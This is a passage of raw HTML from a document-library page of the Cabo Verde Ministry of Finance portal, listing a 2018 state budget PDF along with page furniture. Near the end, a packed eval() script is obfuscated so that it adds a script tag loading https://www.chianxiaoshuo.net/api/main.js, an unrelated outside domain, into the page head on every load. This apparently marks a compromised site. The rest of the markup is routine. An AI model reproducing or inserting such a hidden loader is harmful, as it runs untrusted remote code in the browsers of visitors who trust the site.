type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_9vMLEOey"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_9vMLEOey"     type="hidden" value="2017-10-19T11:21:33Z"   /> 2017-10-19T11:21:33Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_ZxtiCkzr"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_ZxtiCkzr"     type="hidden" value="2017-10-19T11:21:33Z"   /> 2017-10-19T11:21:33Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 08-07-2019 11:44 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapas Orçamentais 2018 01.pdf"> Mapas Orçamentais 2018 01.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/297116/Mapas+Or%C3%A7amentais+2018+01.pdf/6e485888-3b7c-dc18-1ef8-ff8c6906ad60?version=1.0&t=1562586263083&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 08-07-2019 11:44</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"297831",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/297116/Mapas+Or%C3%A7amentais+2018+01.pdf/6e485888-3b7c-dc18-1ef8-ff8c6906ad60?version=1.0&t=1562586263083&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">195</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="gywj"> <div class="panel-heading" id="gywjHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="gywjContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#gywjContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="gywjHeader" class="collapse panel-collapse in" data-parent="#" id="gywjContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="gpsw_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769680604408"   /> <input name="p_auth" type="hidden" value="7ySKe1p2" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297831" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="gpsw_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297831?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F297116%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="297831"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="gpsw_messageScroll0" ><div class=""> <div id="gpsw_messageScroll317575"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="317575"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="317575"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyButton0" onClick="gpsw_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297831%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297116%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769680604446"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297831?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F297116%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297831%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297116%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
